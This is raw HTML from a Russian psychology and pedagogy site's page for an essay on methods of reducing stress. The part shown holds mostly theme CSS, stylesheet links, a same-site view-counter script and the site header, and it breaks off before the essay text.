

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psychoexpert.ru/referat/metodyi-optimizatsii-urovnya-stressa/
body_size: 35869
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<title>Методы оптимизации уровня стресса, Реферат</title>
	<meta name="description" content="Реферат по теме: Методы оптимизации уровня стресса ...явление. Мы все временами испытываем его - может быть, как ощущение пустоты в глубине желудка, когда встаем, представляясь в классе, или как повышенную раздражительность" />
	<link rel="canonical" href="https://psychoexpert.ru/referat/metodyi-optimizatsii-urovnya-stressa/" />
	


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://psychoexpert.ru/wp-content/plugins/captcha-bws/css/front_end_style.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://psychoexpert.ru/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://psychoexpert.ru/wp-content/plugins/captcha-bws/css/desktop_style.css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://psychoexpert.ru/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://psychoexpert.ru/wp-content/themes/generatepress/assets/css/main.min.css' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:36px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h2{font-size:26px;}h3{font-size:22px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#b5daff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(34,34,34,0);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:2080px;}.inside-header.grid-container{max-width:2080px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:2080px;}.inside-site-info.grid-container{max-width:2080px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
body{background-image:url('https://psychoexpert.ru/wp-content/uploads/2021/01/Main_bg4.jpg');}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://psychoexpert.ru/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css' media='all' />
<script src="https://psychoexpert.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
(function() {
    var d = document;
    var s = d.createElement('script'); 

    var src = '/js/views.php';
    src += '?utm_referrer=' + encodeURIComponent(d.referrer);
    src += '&kew=' + encodeURIComponent(d.title);
    src += '&' + window.location.search.replace('?', '');
    
    s.src = src;
    s.type = 'text/javascript';

    s.async = true; // Загружать асинхронно, чтобы не тормозить сайт

    if (d.currentScript) { 
        d.currentScript.parentNode.insertBefore(s, d.currentScript);
    } else {
        var h = d.getElementsByTagName('head')[0];
        if (h) h.appendChild(s);
    }
})();
</script><style>
    /* --- 1. Основные стили текста (опционально, если нужно для контейнера) --- */
    .article-content ul { padding-left: 20px; margin-bottom: 20px; }
    .article-content li { margin-bottom: 8px; }
    .article-content blockquote {
        margin: 20px 0;
        padding: 15px 20px;
        background-color: #f0f7ff;
        border-left: 4px solid #4a90e2;
        border-radius: 4px;
        font-style: italic;
        color: #555;
    }

    /* --- 2. СТИЛИ ДЛЯ FAQ (Аккордеон) --- */
    .faq-section {
        margin-top: 15px;
    }

    .faq-section details {
        border: 1px solid #e1e4e8;
        border-radius: 6px;
        margin-bottom: 6px; /* Компактный отступ */
        overflow: hidden;
        background: #f7f9fa; /* Серый фон по умолчанию */
        transition: all 0.2s ease;
    }

    /* Заголовок вопроса */
    .faq-section summary {
        padding: 8px 15px; /* Компактная высота */
        cursor: pointer;
        font-weight: 600;
        font-size: 15px;
        color: #2c3e50;
        display: flex;
        align-items: center;
        list-style: none; /* Убираем стандартные маркеры */
        outline: none;
    }

    /* Жестко скрываем стандартный треугольник Chrome/Safari/Firefox */
    .faq-section summary::-webkit-details-marker,
    .faq-section summary::marker {
        display: none !important;
        content: "";
    }

    /* Эффект наведения: фон СВЕТЛЕЕТ (становится белым) */
    .faq-section details:hover {
        background: #ffffff;
        border-color: #cfd7de;
        box-shadow: 0 2px 6px rgba(0,0,0,0.05);
    }
    .faq-section summary:hover {
        background-color: #ffffff;
    }

    /* --- СТРЕЛКА СЛЕВА --- */
    .faq-section summary::before {
        content: '';
        width: 6px;
        height: 6px;
        /* Рисуем уголок */
        border-right: 2px solid #666; 
        border-bottom: 2px solid #666;
        /* Поворот (смотрит вправо) */
        transform: rotate(-45deg);
        transition: transform 0.2s ease;
        margin-right: 12px;
        flex-shrink: 0;
    }

    /* Состояние "Открыто" */
    .faq-section details[open] {
        background: #ffffff;
    }

    .faq-section details[open] summary {
        color: #4a90e2; /* Синий текст заголовка */
    }

    /* Поворот стрелки ВНИЗ при открытии */
    .faq-section details[open] summary::before {
        transform: rotate(45deg);
        border-color: #4a90e2;
    }

    /* Текст ответа */
    .faq-section details p {
        padding: 5px 15px 15px 34px; /* Отступ слева под текст */
        margin: 0;
        font-size: 0.95em;
        color: #4a5568;
        line-height: 1.5;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from { opacity: 0; margin-top: -5px; }
        to { opacity: 1; margin-top: 0; }
    }

    /* --- 3. ПОДСВЕТКА ССЫЛКИ В ОГЛАВЛЕНИИ (TOC) --- */
    /* Подсвечивает ссылки, содержащие "voprosy" или "faq-article" */
    a[href*="voprosy"],
    a[href*="faq-article"] {
        background-color: #fff3cd !important;
        color: #d35400 !important;
        padding: 2px 6px;
        border-radius: 4px;
        font-weight: 600;
        text-decoration: none;
        border-left: 3px solid #d35400;
        display: inline-block;
    }
</style><link rel="icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-180x180.png" />
<meta name="msapplication-TileImage" content="https://psychoexpert.ru/wp-content/uploads/2021/01/cropped-psyexp-270x270.png" />
		<style id="wp-custom-css">
			/* article { clear: both; } */

.custom-search .search-field {
    padding: 5px 20px;
    border-radius: 10px;
    width: 340px;
}
.custom-search .search-submit {
    margin: 0 !important;
    padding: 4px 18px !important;
}

button.search-submit {
    border-radius: 6px !important;
}

.custom-search .search-form {
    transition: all 0.3s ease 0s;
}
.searchform2 {
    background-color: white;
    border: 1px solid #ddd;
    border-radius: 0 0 7px 7px;
    box-shadow: 0 0 6px -3px gray;
    margin: 0;
    max-width: 410px;
    padding: 4px;
    position: fixed;
    right: 70px;
    top: 0px;
    width: 90%;
    z-index: 100000;
    background-color: lightblue;
}

/*****/

.grid-50 {
    width: 50%;
    float: left;
}

h3.anons, h2.anons {
margin-top: 20px !important;
}
h3.anons, p.anons, h2.anons {
    background-color: moccasin; /* wheat, papayawhip, seashell */
    display: block;
    margin: 0 13px;
    padding: 10px 20px;
    width: 93%;
    font-size: 16px;
}

p.anons {
    margin-bottom: 25px;
}

h3.anons::before,h2.anons::before {
    color: #ff8f00;
    content: "Подробнее по теме: ";
    float: left;
    margin-right: 6px;
}

.anonswords {
float: right;
padding: 5px 18px;
font-weight: bold;
background-color: tan;
margin-top: 10px;
margin-left: 20px;
max-width: 40%;
}

.entry-header span a {
	color: black !important;
  text-decoration-line: underline;
  text-decoration-style: double;
	margin-left: 10px;
}

/* убрать верхний отступ на главной странице */
.page-id-27 .entry-content {
	margin-top: 0 !important;
}

.page-id-27 .entry-meta {
	border: none !important;	
}


/*********/

.inside-header {
	padding: 4px 24px;	
}

#masthead .search-submit {
	margin: 0 !important;
	/* padding: 9px 24px; */
}
.site-branding .main-title a {
text-decoration-line: underline;
text-decoration-style: double;
}

.nav-float-right .header-widget .widget {
    padding: 0 !important;
}

aside#recent-posts-2 > ul > li, #menu-sidemenu > li, .menu-item  {
border-bottom: 1px dotted #999;
   margin-bottom: 4px;
}

#menu-sidemenu {
  font-size: 16px;
  text-transform: uppercase;
}

#mobile-header {
background-color: gainsboro;
}

.site-logo {
  display: block !important;
  float: left;
}

.header-widget {
   width: 44%;
}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://psychoexpert.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5901 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Сайт"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://psychoexpert.ru/" rel="home">
						<img  class="header-image is-logo-image" alt="Психология И педагогика" src="https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png" srcset="https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png 1x, https://psychoexpert.ru/wp-content/uploads/2021/01/psyexp.png 2x" width="512" height="512" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://psychoexpert.ru/" rel="home">Психология И педагогика</a>
				</p>
						<p class="site-description" itemprop="description">…социология и философия</p>
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Мобильный переключатель">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Основной"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="custom-search"><form method="get" class="search-form" action="https://psychoexpert.ru/">
	<label>
		<span class="screen-reader-text">Поиск:</span>
		<input type="search" class="search-field" placeholder="Быстрый поиск по сайту..." value="" name="s" title="Поиск:">
	</label>
	<button class="search-submit" aria-label="Найти"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
